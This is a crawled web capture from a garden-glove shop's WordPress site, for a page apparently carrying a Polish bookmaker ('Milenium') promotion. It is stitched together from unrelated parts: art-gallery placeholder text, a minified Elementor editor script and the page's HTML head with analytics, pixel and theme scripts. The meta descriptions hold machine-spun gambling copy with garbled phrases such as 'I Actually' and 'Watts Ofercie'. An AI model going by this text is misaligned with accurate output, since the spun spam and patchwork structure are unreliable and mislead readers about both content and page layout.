

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/
body_size: 28107
content:
<div class="wp-block-group alignfull has-base-background-color has-background" style="margin-top:0;margin-bottom:0;padding-top:var(--wp--preset--spacing--50);padding-right:var(--wp--preset--spacing--50);padding-bottom:var(--wp--preset--spacing--50);padding-left:var(--wp--preset--spacing--50)"><div class="wp-block-columns alignwide"><div class="wp-block-column" style="flex-basis:40%"><p>The revitalized art gallery is set to redefine cultural landscape.</p></div><div class="wp-block-column" style="flex-basis:60%"><p class="has-heading-font-family has-x-large-font-size" style="line-height:1.2">With meticulous attention to detail and a commitment to excellence, we create spaces that inspire, elevate, and enrich the lives of those who inhabit them.</p><div class="wp-block-columns"><div class="wp-block-column"><p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p></div><div class="wp-block-column"><p>The revitalized Art Gallery is set to redefine the cultural landscape of Toronto, serving as a nexus of artistic expression, community engagement, and architectural marvel. The expansion and renovation project pay homage to the Art Gallery&#039;s rich history while embracing the future, ensuring that the gallery remains a beacon of inspiration.</p></div></div></div></div></div>/*! For license information please see editor-documents.js.LICENSE.txt */
!function(){"use strict";var t={react:function(t){t.exports=window.React},"@elementor/editor":function(t){t.exports=window.elementorV2.editor},"@elementor/editor-v1-adapters":function(t){t.exports=window.elementorV2.editorV1Adapters},"@elementor/store":function(t){t.exports=window.elementorV2.store},"@wordpress/i18n":function(t){t.exports=window.wp.i18n}},e={};function n(i){var o=e[i];if(void 0!==o)return o.exports;var a=e[i]={exports:{}};return t[i](a,a.exports,n),a.exports}n.d=function(t,e){for(var i in e)n.o(e,i)&&!n.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var i={};!function(){n.r(i),n.d(i,{__useActiveDocument:function(){return u},__useActiveDocumentActions:function(){return y},__useHostDocument:function(){return l},__useNavigateToDocument:function(){return S},slice:function(){return v}});var t=n("@elementor/editor"),e=n("@elementor/store"),o=n("react"),a=n("@wordpress/i18n"),r=n("@elementor/editor-v1-adapters"),s=t=>t.documents.entities,c=(0,e.__createSelector)(s,(t=>t.documents.activeId),((t,e)=>e&&t[e]?t[e]:null)),d=(0,e.__createSelector)(s,(t=>t.documents.hostId),((t,e)=>e&&t[e]?t[e]:null));function u(){return(0,e.__useSelector)(c)}function l(){return(0,e.__useSelector)(d)}function m(t){return!(!t.activeId||!t.entities[t.activeId])}var v=(0,e.__createSlice)({name:"documents",initialState:{entities:{},activeId:null,hostId:null},reducers:{init(t,{payload:e}){t.entities=e.entities,t.hostId=e.hostId,t.activeId=e.activeId},activateDocument(t,e){t.entities[e.payload.id]=e.payload,t.activeId=e.payload.id},setAsHost(t,e){t.hostId=e.payload},updateActiveDocument(t,e){m(t)&&(t.entities[t.activeId]={...t.entities[t.activeId],...e.payload})},startSaving(t){m(t)&&(t.entities[t.activeId].isSaving=!0)},endSaving(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSaving:!1})},startSavingDraft:t=>{m(t)&&(t.entities[t.activeId].isSavingDraft=!0)},endSavingDraft(t,e){m(t)&&(t.entities[t.activeId]={...e.payload,isSavingDraft:!1})},markAsDirty(t){m(t)&&(t.entities[t.activeId].isDirty=!0)},markAsPristine(t){m(t)&&(t.entities[t.activeId].isDirty=!1)}}});function p(){const t=window.elementor?.documents;if(!t)throw new Error("Elementor Editor V1 documents manager not found");return t}function _(t){switch(window.elementor?.getPreferences?.("exit_to")||"this_post"){case"dashboard":return t.config.urls.main_dashboard;case"all_posts":return t.config.urls.all_post_type;default:return t.config.urls.exit_to_dashboard}}function f(t){return t?.config?.panel?.show_copy_and_share??!1}function g(t){return t.config.urls.permalink??""}function h(t){const e=t.config.revisions.current_id!==t.id,n=_(t);return{id:t.id,title:t.container.settings.get("post_title"),type:{value:t.config.type,label:t.config.panel.title},status:{value:t.config.status.value,label:t.config.status.label},links:{permalink:g(t),platformEdit:n},isDirty:t.editor.isChanged||e,isSaving:t.editor.isSaving,isSavingDraft:!1,permissions:{allowAddingWidgets:t.config.panel?.allow_adding_widgets??!0,showCopyAndShare:f(t)},userCan:{publish:t.config.user.can_publish}}}function w(t,e){let n;return(...i)=>{clearTimeout(n),n=setTimeout((()=>{t(...i)}),e)}}function y(){const t=u(),e=t?.links?.permalink??"";return{save:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/default")),[]),saveDraft:(0,o.useCallback)((()=>(0,r.__privateRunCommand)("document/save/draft")),[]),saveTemplate:(0,o.useCallback)((()=>(0,r.__privateOpenRoute)("library/save-template")),[]),copyAndShare:(0,o.useCallback)((()=>{navigator.clipboard.writeText(e)}),[e])}}function S(){return(0,o.useCallback)((async t=>{await(0,r.__privateRunCommand)("editor/documents/switch",{id:t,setAsInitial:!0});const e=new URL(window.location.href);e.searchParams.set("post",t.toString()),e.searchParams.delete("active-document"),history.replaceState({},"",e)}),[])}(0,e.__registerSlice)(v),function(){const{init:t}=v.actions;(0,r.__privateListenTo)((0,r.v1ReadyEvent)(),(()=>{const n=p(),i=Object.entries(n.documents).reduce(((t,[e,n])=>(t[e]=h(n),t)),{});(0,e.__dispatch)(t({entities:i,hostId:n.getInitialId(),activeId:n.getCurrentId()}))}))}(),function(){const{activateDocument:t,setAsHost:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("editor/documents/open"),(()=>{const i=p(),o=h(i.getCurrent());(0,e.__dispatch)(t(o)),i.getInitialId()===o.id&&(0,e.__dispatch)(n(o.id))}))}(),function(){const{startSaving:t,endSaving:n,startSavingDraft:i,endSavingDraft:o}=v.actions,a=t=>{const e=t;return"autosave"===e.args?.status};(0,r.__privateListenTo)((0,r.commandStartEvent)("document/save/save"),(n=>{a(n)?(0,e.__dispatch)(i()):(0,e.__dispatch)(t())})),(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/save"),(t=>{const i=h(p().getCurrent());a(t)?(0,e.__dispatch)(o(i)):(0,e.__dispatch)(n(i))}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("post_title"in i.args?.settings))return;const o=p().getCurrent().container.settings.get("post_title");(0,e.__dispatch)(t({title:o}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),function(){const{markAsDirty:t,markAsPristine:n}=v.actions;(0,r.__privateListenTo)((0,r.commandEndEvent)("document/save/set-is-modified"),(()=>{p().getCurrent().editor.isChanged?(0,e.__dispatch)(t()):(0,e.__dispatch)(n())}))}(),function(){const{updateActiveDocument:t}=v.actions,n=w((n=>{const i=n;if(!("exit_to"in i.args?.settings))return;const o=p().getCurrent(),a=_(o),r=g(o);(0,e.__dispatch)(t({links:{platformEdit:a,permalink:r}}))}),400);(0,r.__privateListenTo)((0,r.commandEndEvent)("document/elements/settings"),n)}(),(0,t.injectIntoLogic)({id:"documents-hooks",component:function(){return function(){const t=u(),e=l(),n=t&&"kit"!==t.type.value?t:e;(0,o.useEffect)((()=>{if(void 0===n?.title)return;const t=(0,a.__)('Edit "%s" with Elementor',"elementor").replace("%s",n.title);window.document.title=t}),[n?.title])}(),null}})}(),(window.elementorV2=window.elementorV2||{}).editorDocuments=i}();<main class="wp-block-group" style="margin-top:0;margin-bottom:0;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0"></main><!DOCTYPE html> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="en" class="no-js"> <!--<![endif]--><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CRoboto+Condensed%3A400%2C600%2C700" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://www.honeybadgergloves.com/wp-content/cache/min/1/19963dbc08790b5547a38d8c1875dc8f.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"><meta name="theme-color" content="#578f04"/><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="text/javascript">if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };</script> <title>Oferta Bukmacherska Mileniu | Honey Badger Gloves</title><style id="rocket-critical-css"></style><link rel="canonical" href="https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Oferta Bukmacherska Mileniu | Honey Badger Gloves" /><meta property="og:description" content="Oferta Bukmacherska Milenium Milenium Zakłady Bukmacherskie Legalny Bukmacher W Polsce Content Czy Bukmacher Milenium Rozdaje Darmowe Vouchery Bukmacherskie? Gorące Stałe Promocje Czy Milenium Ma Nice Wirtualne? Jakie Zalety I Wady Ma Legalny Bukmacher Milenium? Wybory Prezydenckie I Actually Odmienne Ciekawe Zakłady Watts Ofercie Milenium Milenium Mobile Milenium – Oferta Dla Nowych I Actually Stałych Klientów&hellip;" /><meta property="og:url" content="https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/" /><meta property="og:site_name" content="Honey Badger Gloves" /><meta property="article:publisher" content="https://www.facebook.com/BadgerGardenGloves" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2022-12-28T04:31:57+00:00" /><meta property="article:modified_time" content="2024-03-31T06:28:14+00:00" /><meta property="og:updated_time" content="2024-03-31T06:28:14+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Oferta Bukmacherska Milenium Milenium Zakłady Bukmacherskie Legalny Bukmacher W Polsce Content Czy Bukmacher Milenium Rozdaje Darmowe Vouchery Bukmacherskie? Gorące Stałe Promocje Czy Milenium Ma Nice Wirtualne? Jakie Zalety I Wady Ma Legalny Bukmacher Milenium? Wybory Prezydenckie I Actually Odmienne Ciekawe Zakłady Watts Ofercie Milenium Milenium Mobile Milenium – Oferta Dla Nowych I Actually Stałych Klientów&hellip;" /><meta name="twitter:title" content="Oferta Bukmacherska Mileniu | Honey Badger Gloves" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.honeybadgergloves.com/#organization","name":"Honey Badger Gloves","url":"https://www.honeybadgergloves.com/","sameAs":["https://www.facebook.com/BadgerGardenGloves","https://www.instagram.com/honeybadgergloves/","https://www.pinterest.com/BadgerGloves/"]},{"@type":"WebSite","@id":"https://www.honeybadgergloves.com/#website","url":"https://www.honeybadgergloves.com/","name":"Honey Badger Gloves","publisher":{"@id":"https://www.honeybadgergloves.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.honeybadgergloves.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/#webpage","url":"https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/","inLanguage":"en","name":"Oferta Bukmacherska Mileniu | Honey Badger Gloves","isPartOf":{"@id":"https://www.honeybadgergloves.com/#website"},"datePublished":"2022-12-28T04:31:57+00:00","dateModified":"2024-03-31T06:28:14+00:00"},{"@type":"Article","@id":"https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/#article","isPartOf":{"@id":"https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/#webpage"},"author":{"@id":"https://www.honeybadgergloves.com/author/infohoneybadgergloves-com/#author"},"headline":"Oferta Bukmacherska Mileniu","datePublished":"2022-12-28T04:31:57+00:00","dateModified":"2024-03-31T06:28:14+00:00","commentCount":0,"mainEntityOfPage":"https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/#webpage","publisher":{"@id":"https://www.honeybadgergloves.com/#organization"},"articleSection":""},{"@type":["Person"],"@id":"https://www.honeybadgergloves.com/author/infohoneybadgergloves-com/#author","name":"Honey Badger Gloves","image":{"@type":"ImageObject","@id":"https://www.honeybadgergloves.com/#authorlogo","url":"https://secure.gravatar.com/avatar/37405c19771b20d96f4110835034a3bb?s=96&d=mm&r=g","caption":"Honey Badger Gloves"},"sameAs":[]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Honey Badger Gloves &raquo; Feed" href="https://www.honeybadgergloves.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Honey Badger Gloves &raquo; Comments Feed" href="https://www.honeybadgergloves.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Honey Badger Gloves &raquo; Oferta Bukmacherska Mileniu Comments Feed" href="https://www.honeybadgergloves.com/oferta-bukmacherska-mileniu/feed/" />  <script type="text/javascript" data-cfasync="false">var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-114760176-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-114760176-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><style id='salert-main-css-inline-css' type='text/css'>#salertWrapper
.popup_template{background-color:#fff;border:2px
solid #e0e0e0;border-width:2px;border-radius:0px}#salertWrapper
.popup_position{width:350px}#salertWrapper .popup_position .salert-content-wrap{color:#000;font-size:14px;text-transform:none}#salertWrapper .popup_position
img{float: }#salertWrapper .popup-item{padding:10px}@media (max-width: 767px){#salertWrapper{display:none}}#salertWrapper .popup-item{-webkit-box-shadow:-1px 0px 20px #b9b9b9;box-shadow:-1px 0px 20px #b9b9b9}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!--[if lt IE 9]><link rel='preload' id='vc_lte_ie9-css'  href='https://www.honeybadgergloves.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' as="style" onload="this.rel='stylesheet'" type='text/css' media='screen' /> <![endif]--> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/cache/min/1/3093d8f791a46dada85d9115f1814d5c.js' data-minify="1"></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript'>/*  */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.honeybadgergloves.com\/wp-admin\/admin-ajax.php","page_id":"7330","page_title":"Oferta Bukmacherska Mileniu","post_type":"post"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=5.2.18'></script> <script type='text/javascript'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.honeybadgergloves.com","hash_tracking":"false"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script> <script type='text/javascript'>/*  */
var salert_settings = {"ajax_url":"https:\/\/www.honeybadgergloves.com\/wp-admin\/admin-ajax.php","salert_popup_position":"bottomRight","salert_popup_start_time":"5","salert_popup_transition":"fadeInUp","salert_popup_range_from":"10","salert_popup_range_to":"20","salert_popup_stay":"10"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/salert//assets/frontend/js/main.js?ver=1.0.7'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/webrotate-360-product-viewer/prettyphoto/js/jquery.prettyPhoto.js?ver=3.1.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/webrotate-360-product-viewer/public/webrotate360.js?ver=3.1.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/webrotate-360-product-viewer/imagerotator/html/js/imagerotator.js?ver=3.1.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script> <script type='text/javascript'>/*  */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.honeybadgergloves.com\/shop\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4'></script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.2'></script> <script type='text/javascript'>/*  */
var dtLocal = {"themeUrl":"https:\/\/www.honeybadgergloves.com\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"7330","ajaxurl":"https:\/\/www.honeybadgergloves.com\/wp-admin\/admin-ajax.php","contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy."},"ajaxNonce":"caa9de5855","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#578f04"},"desktopHeader":{"height":80},"floatingHeader":{"showAfter":140,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png\" srcset=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png 374w\" width=\"374\" height=\"90\"   sizes=\"374px\" alt=\"Honey Badger Gloves\" \/>","url":"https:\/\/www.honeybadgergloves.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1050,"secondSwitchPoint":778,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png\" srcset=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png 374w\" width=\"374\" height=\"90\"   sizes=\"374px\" alt=\"Honey Badger Gloves\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png\" srcset=\"https:\/\/www.honeybadgergloves.com\/wp-content\/uploads\/2013\/04\/logo1.png 374w\" width=\"374\" height=\"90\"   sizes=\"374px\" alt=\"Honey Badger Gloves\" \/>"}},"content":{"textColor":"#85868c","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"2d9499282efd2630f11d1570f269301d"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus"},"overlayOpacity":"85"};
/*  */</script> <script type='text/javascript' src='https://www.honeybadgergloves.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=7.6.2.3'></script> <link rel='https://api.w.org/' href='https://www.honeybadgergloves.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.honeybadgergloves.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.honeybadgergloves.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.2.18" /><meta name="generator" content="WooCommerce 3.6.4" /><link rel='shortlink' href='https://www.honeybadgergloves.com/?p=7330' /><link rel="pingback" href="https://www.honeybadgergloves.com/xmlrpc.php"> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>  <script type='text/javascript'>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type='text/javascript'>fbq('init', '273508893531263', [], {
    "agent": "wordpress-5.2.18-1.7.25"
});</script><script type='text/javascript'>fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=273508893531263&ev=PageView&noscript=1" /> </noscript><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});</script> <link rel="icon" href="https://www.honeybadgergloves.com/wp-content/uploads/2013/04/favicon_redborder1.png" type="image/png" sizes="16x16"/><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script> <style type="text/css" id="wp-custom-css">.cart-discount
th{font-size:20px!important;color:green!important;font-weight:600;width:55%!important}.cart-discount td
.amount{font-size:20px;color:green;font-weight:600}.woocommerce-billing-fields__field-wrapper:after{content:"Shipping Processed in 24 hrs."}#billing_address_1_field label .required:after{content:" (Shipping Processed in 24 hrs.) "}#pa_claws,#pa_sizes{border:2px
solid red}.related-product>li
.onsale{display:none}#page .star-rating span:before, #page #main ul.cart_list li a:hover, #page #main ul.product_list_widget li a:hover, #page .footer ul.cart_list li a:hover, #page .footer ul.product_list_widget li a:hover, #page .widget_product_categories li a:hover, #page .order-info mark, #page .product-name>a:hover, #page .widget_layered_nav li>a:hover{color:#FFDF00!important}.woocommerce-cart-wrap .cart_totals
th{color:black}.woocommerce-cart-wrap .shop_table thead th, .woocommerce-cart-wrap .product-price, .woocommerce-cart-wrap .wc-item-meta *, .lost_password a, .woocommerce-Reviews .comment-notes, .woocommerce-orders-table thead
th{color:black}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
